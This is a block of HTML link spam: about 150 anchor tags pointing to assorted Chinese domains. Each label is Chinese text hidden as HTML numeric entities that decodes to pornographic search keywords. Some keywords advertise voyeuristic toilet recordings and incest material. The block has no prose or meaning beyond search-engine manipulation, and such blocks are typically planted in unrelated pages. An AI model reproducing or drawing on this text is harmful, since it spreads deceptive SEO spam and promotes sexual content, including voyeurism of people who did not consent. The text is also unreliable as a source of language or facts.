<a href="http://hocamr.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5236;&#x670D;&#x4E1D;&#x889C;</a>|
<a href="http://55ads.com" target="_blank">&#x65E5;&#x65E5;&#x64CD;&#x591C;&#x591C;&#x64CD;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://sanxinzhiyezhuang.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://icutelady.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x9875;&#x5728;&#x7EBF;</a>|
<a href="http://kkqzj.com" target="_blank">&#x65E0;&#x7801;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://hnshuilan.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gyqyyy.com" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://mbebtc.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://sjsm2010.com" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zglhlaw.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x5929;&#x5802;</a>|
<a href="http://ziguangjs.com" target="_blank">av&#x719F;&#x5973;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zk101.com" target="_blank">&#x4E9A;&#x6D32;&#x55B7;&#x6C34;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kuaishuashua.com" target="_blank">&#x65E5;&#x672C;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x56FE;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yiluhome.com" target="_blank">&#x4E09;&#x7EA7;&#x7535;&#x5F71;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kdceo.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56EF;&#x4EA7;AV</a>|
<a href="http://lylths.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x63C4;&#x62CD;&#x81EA;&#x62CD;&#x9996;&#x9875;&#x4E00;</a>|
<a href="http://sheislatam.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hangyuhb.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x9EC4;</a>|
<a href="http://lusewang.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x5DF2;&#x6EE1;&#x5341;&#x516B;</a>|
<a href="http://reliablest.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;</a>|
<a href="http://hbwlgj.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://jszyzgw.com" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;0000</a>|
<a href="http://xxyuda.com" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ruodianbao.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x56FE;&#x7247;&#x4E13;&#x533A;&#x7B2C;1&#x9875;</a>|
<a href="http://wmtraffic.com" target="_blank">&#x9EBB;&#x8C46;&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E94;&#x6708;&#x56FD;&#x4EA7;</a>|
<a href="http://nmggwy.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;A&#x2164;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://zygxk.com" target="_blank">&#x719F;&#x5973;&#x767D;&#x6D46;&#x5927;&#x5C41;&#x80A1;&#x4E00;&#x533A;2&#x533A;</a>|
<a href="http://haitaoglw.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;</a>|
<a href="http://gdzbz.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x81EA;&#x4EA7;&#x62CD;&#x7535;&#x5F71;</a>|
<a href="http://yh00500.com" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://yida988.com" target="_blank">vvvv98&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x9752;&#x9752;</a>|
<a href="http://ynftc.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;97&#x8D85;&#x78B0;caoporen</a>|
<a href="http://yuchitu.com" target="_blank">97&#x6027;&#x65E0;&#x7801;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://jntyzi.cn" target="_blank">&#x9500;&#x9B42;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://sactoo.com" target="_blank">&#x4E9A;&#x6D32;av&#x5C11;&#x5987;&#x719F;&#x5973;&#x9996;&#x9875;</a>|
<a href="http://park6666.com" target="_blank">&#x6346;&#x7ED1;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wyjtjy.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x4E9A;&#x6D32;&#x6B27;&#x5173;&#x4E2D;&#x5B57;&#x5E55;</a>|
<a href="http://bjzyzh.com" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5185;&#x5C04;&#x59D0;&#x5F1F;</a>|
<a href="http://xmcseo.com" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x6FC0;&#x60C5;&#x4E45;&#x4E45;&#x52A0;&#x52D2;&#x6BD4;</a>|
<a href="http://hnhuada.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x56FD;&#x4EA7;</a>|
<a href="http://suv888.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://asydz.com" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x8272;&#x53C8;&#x723D;&#x53C8;&#x9EC4;</a>|
<a href="http://cdwmzmd.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://qianchaoq.cn" target="_blank">&#x5077;&#x62CD;&#x5973;&#x5395;&#x6240;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gsnhh.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5C9B;&#x56FD;</a>|
<a href="http://selidev.com" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dzpjx.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x56FE;&#x7247;</a>|
<a href="http://syshdh.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://guyn.cn" target="_blank">&#x7537;&#x4EBA;J&#x6876;&#x8FDB;&#x5973;&#x4EBA;P&#x65E0;&#x906E;&#x6321;&#x5168;&#x8FC7;&#x7A0B;</a>|
<a href="http://wuhuhct.cn" target="_blank">&#x4E01;&#x9999;&#x8272;&#x7EFC;&#x5408;</a>|
<a href="http://zise66.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://hangzhou121.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;</a>|
<a href="http://jscxgy.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://xhsjiaoyu.com" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x8272;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;</a>|
<a href="http://xlzsj.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://300dh.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wdjjb.com" target="_blank">&#x7CBE;&#x54C1;&#x5957;&#x56FE;&#x8D85;&#x5E02;&#x7247;&#x4E9A;&#x6D32;150p</a>|
<a href="http://8x7wvn.cn" target="_blank">&#x6FC0;&#x60C5;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://szckzs.cn" target="_blank">99&#x4E45;&#x4E45;&#x8001;&#x719F;&#x5987;&#x4ED1;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x7F51;&#x7AD9;</a>|
<a href="http://hnsbz.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://boshenjichuang.com" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://xuandaoshi.com" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://splsz.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://matechuan.com" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;51&#x5B89;</a>|
<a href="http://shuyukm.com" target="_blank">av&#x5929;&#x5802;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yyydk.com" target="_blank">&#x7F8E;&#x5973;&#x88AB;&#x5C04;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;91</a>|
<a href="http://itnxp.com" target="_blank">&#x5929;&#x5929;&#x5F71;&#x89C6;&#x63D2;&#x63D2;&#x63D2;</a>|
<a href="http://daoyg.com" target="_blank">&#x4E5D;&#x4E00;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://5y57.com" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x56FE;&#x7247;&#x4E13;&#x533A;&#x7B2C;1&#x9875;</a>|
<a href="http://miyao123.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://yiyoumm.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x540E;&#x5165;&#x5185;&#x5C04;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://9mlx.com" target="_blank">&#x5973;&#x4EBA;&#x5929;&#x5802;av&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://gddac.com" target="_blank">&#x6B27;&#x6D32;&#x719F;&#x5987;&#x8272;xxxx&#x6B27;&#x7F8E;&#x8001;&#x5987;&#x591A;&#x6BDB;</a>|
<a href="http://njzc025.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x4E8C;&#x7EA7;&#x4E09;&#x7EA7;av</a>|
<a href="http://lctfqc.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://repairhome.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E30;&#x6EE1;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;v</a>|
<a href="http://cclh.cn" target="_blank">91&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://forwooddry.com.cn" target="_blank">&#x80FD;&#x770B;av&#x7684;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://maverytech.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://tbhic.cn" target="_blank">JULIA&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://ywhangyu.com" target="_blank">&#x4E9A;&#x6D32;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cnhaofang.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9EBB;&#x8C46;</a>|
<a href="http://lnwldc.com" target="_blank">&#x4E45;&#x4E45;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chunmaozz.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;&#x770B;</a>|
<a href="http://shangdedk.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://xilidahon.com" target="_blank">&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://xinzhifahua.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://itnxp.com" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wowriting.com" target="_blank">91&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://tjbrtd.com" target="_blank">&#x4EBA;&#x59BB;&#x7CFB;&#x5217;av</a>|
<a href="http://bxcrb.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wxduxinban.com" target="_blank">&#x771F;&#x4EBA;&#x4E0E;&#x62D8;&#x505A;&#x53D7;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;</a>|
<a href="http://jnkxedu.com" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;av&#x65E0;&#x9700;&#x64AD;&#x653E;&#x5668;</a>|
<a href="http://jsirs.com" target="_blank">&#x56FE;&#x7247;&#x533A;&#x5C0F;&#x8BF4;&#x533A;&#x53E6;&#x7C7B;&#x6B66;&#x4FA0;</a>|
<a href="http://98xsk.com" target="_blank">&#x5973;&#x4EBA;&#x8131;&#x4E86;&#x5185;&#x88E4;&#x8DB4;&#x5F00;&#x817F;&#x8BA9;&#x7537;&#x8E81;</a>|
<a href="http://1ghr.com" target="_blank">&#x4E9A;&#x6D32;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qdjinjili56.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x56FD;&#x4EA7;&#x79D2;&#x62CD;</a>|
<a href="http://gzhongyang.com.cn" target="_blank">&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E5D;&#x8272;&#x7EFC;&#x5408;&#x4E5D;&#x4E03;</a>|
<a href="http://17baotech.com" target="_blank">&#x4EBA;&#x59BB;&#x591C;&#x591C;&#x723D;&#x5929;&#x5929;&#x723D;&#x723D;&#x4E00;&#x533A;</a>|
<a href="http://jswmlt.com" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhcw77.com" target="_blank">&#x89C6;&#x9891;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://yudongkeji.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kongbaodi.com" target="_blank">&#x6BCF;&#x65E5;&#x66F4;&#x65B0;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hiwangling.com" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x840C;&#x767D;&#x9171;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://hkkwanhing.com" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://aqbbk.com" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x4E0D;&#x5361;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://boaojiaoxue.com" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gazs.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EC4;&#x8272;&#x9AD8;&#x6E05;</a>|
<a href="http://sanxu100.com" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://xfhhzm.com" target="_blank">&#x64CD;&#x7F8E;&#x5973;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dtr99bb.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lajiaojia.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5DE8;&#x4E73;</a>|
<a href="http://chafunc.com" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dldbxf.com" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x62CD;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x871C;</a>|
<a href="http://rtqseo.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://xinhejy.com" target="_blank">&#x5B9D;&#x5B9D;&#x597D;&#x6DA8;&#x6C34;&#x5FEB;&#x6D41;&#x51FA;&#x6765;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://acsspass.com" target="_blank">&#x8272;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bh978.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65B0;&#x7EBF;&#x8DEF;</a>|
<a href="http://haoniuren.com" target="_blank">&#x5728;&#x7EBF; | &#x56FD;&#x4EA7;&#x4F20;&#x5A92;18&#x7CBE;&#x54C1;&#x514D;&#x8D39;1&#x533A;2</a>|
<a href="http://fengtianyuanlin.com" target="_blank">&#x5C24;&#x7269;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://jfk360.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhishichengbao.com" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://sjzzglkq.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x65E0;&#x7801;</a>|
<a href="http://024gangchang.com" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;</a>|
<a href="http://ogyala.com" target="_blank">&#x6B27;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yug15.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;</a>|
<a href="http://meiyavip.com" target="_blank">&#x5927;&#x8089;&#x5927;&#x6367;&#x4E00;&#x8FDB;&#x4E00;&#x51FA;&#x597D;&#x723D;&#x89C6;&#x9891;</a>|
<a href="http://mizjxw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://boaojiaoxue.com" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E5D;&#x8272;</a>|
<a href="http://qxiaow.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://hnjgzl.com" target="_blank">&#x56FD;&#x4EA7;av&#x5077;&#x95FB;&#x5973;&#x90BB;&#x5C45;&#x5185;&#x88E4;&#x88AB;&#x53D1;&#x73B0;</a>|
<a href="http://xg54.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x742A;&#x742A;&#x79CB;</a>|
<a href="http://fastnerportal.com" target="_blank">&#x88F8;&#x4F53;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://liversan.com.cn" target="_blank">&#x6781;&#x54C1;&#x7F8E;&#x5973;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bjcxg.com.cn" target="_blank">&#x8001;&#x80A5;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;</a>|
<a href="http://876909.com" target="_blank">&#x7279;&#x7EA7;&#x5168;&#x9EC4;&#x7537;&#x5973;&#x4EA4;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fshuiantong.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://peiyin168.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5C9B;&#x56FD;</a>|
<a href="http://sz-shield.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://csmnls.com" target="_blank">&#x6700;&#x65B0;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mmshbx.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x8272;&#x62CD;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://rjxkj.com" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5C24;&#x7269;</a>|
<a href="http://yyhy666.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;18&#x7981;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://faodelli.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://xd8848.com" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x4EBA;&#x4F0A;&#x72FC;&#x4EBA;&#x4E45;&#x4E45;</a>|
<a href="http://lhwg.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x63C4;&#x62CD;&#x81EA;&#x62CD;&#x9996;&#x9875;&#x4E00;</a>|
<a href="http://fjmdlm.com" target="_blank">&#x6210;&#x4EBA;&#x5F71;&#x9662;&#x5929;&#x5929;5g&#x5929;&#x5929;&#x723D;&#x65E0;&#x6BD2;&#x5F71;&#x9662;</a>|
<a href="http://yida988.com" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;v&#x89C6;&#x754C;</a>|
<a href="http://liversan.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x7CFB;&#x5217;&#x65E0;&#x7801;av</a>|
<a href="http://laofanggaizhao.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://renheyu.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x533A;&#x4E00;&#x533A;&#x4E8C;</a>|
